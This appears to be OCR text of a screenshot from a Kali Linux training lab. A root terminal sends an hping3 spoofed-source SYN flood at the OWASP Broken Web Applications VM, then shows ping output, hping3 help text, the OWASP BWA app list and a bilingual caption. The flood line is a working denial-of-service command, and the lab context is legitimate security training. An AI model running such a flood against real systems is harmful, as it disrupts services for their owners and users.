 Applications Places Terminal Mon 10:41 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hping3 --flood -S -V --rand-source www.owaspbwa.com
using eth0, addr: 172.16.99.222, MTU: 1500
HPING www.owaspbwa.com (eth0 172.16.99.139): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ping www.owaspbwa.com
PING www.owaspbwa.com (172.16.99.139) 56(84) bytes of data.
64 bytes from www.owaspbwa.com (172.16.99.139): icmp_seq=1 ttl=64 time=0.790 ms
64 bytes from www.owaspbwa.com (172.16.99.139): icmp_seq=2 ttl=64 time=1.42 ms
^C
--- www.owaspbwa.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1012ms
rtt min/avg/max/mdev = 0.790/1.106/1.422/0.316 ms
root@kali:~#
root@kali:~# hping3 --help
usage: hping3 host [options]
-h --help show this help
-v --version show version
-c --count packet count
-i --interval wait (uX for X microseconds, for
--fast alias for -i u10000 (10 packets for second)
--faster alias for -i u1000 (100 packets for second)
owaspbwa OWASP Broken Web Applications - Mozilla Firefox
owaspbwa OWASP Br...
www.owaspbwa.com Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-n
TRAINING APPLICATIONS
OWASP WebGoat OWASP WebGoat.NET
OWASP ESAPI Java SwingSet
Interactive
OWASP Mutillidae II
OWASP RailsGoat OWASP Bricks
OWASP Security Shepherd Ghost
Magical Code Injection Rainbow bWAPP
Damn Vulnerable Web Application
REALISTIC, INTENTIONALLY VULNERABLE APPLICATIONS
OWASP Vicnum OWASP 1-Liner
Google Gruyere Hackxor
WackoPicko BodgeIt
Cyclone Peruggia
OLD (VULNERABLE) VERSIONS OF REAL APPLICATIONS
OrangeHRM
It does start the attack because we're in flood mode.
它确实启动了攻击，因为我们是在洪水模式。